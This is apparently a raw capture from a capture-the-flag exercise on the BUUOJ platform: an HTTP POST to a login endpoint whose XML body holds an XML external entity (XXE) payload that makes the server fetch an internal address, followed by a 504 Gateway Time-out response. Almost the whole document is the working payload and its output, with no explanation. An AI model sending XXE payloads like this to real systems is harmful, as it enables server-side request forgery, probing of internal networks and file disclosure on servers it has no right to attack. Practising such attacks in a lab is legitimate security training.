 POST /doLogin.php HTTP/1.1
Host: 2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 137
Origin:
http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81
Connection: keep-alive
Referer:
http://2480639d-94c7-480c-b3d1-061df31a632e.node5.buuoj.cn:81/
Priority: u=0

<!DOCTYPE note [
<!ENTITY abc SYSTEM "http://192.168.122.15">
]>
<user>
  <username>
    &abc;
  </username>
  <password>
    131232313
  </password>
</user>
1 HTTP/1.1 504 Gateway Time-out
2 Server: openresty
3 Date: Wed, 25 Sep 2024 04:57:42 GMT
4 Content-Type: text/html
5 Content-Length: 164
6 Connection: keep-alive
7
8 <html>
9   <head>
      <title>
        504 Gateway Time-out
      </title>
    </head>
10   <body>
11     <center>
        <h1>
          504 Gateway Time-out
        </h1>
      </center>
12     <hr>
      <center>
        openresty
      </center>
13   </body>
14 </html>
15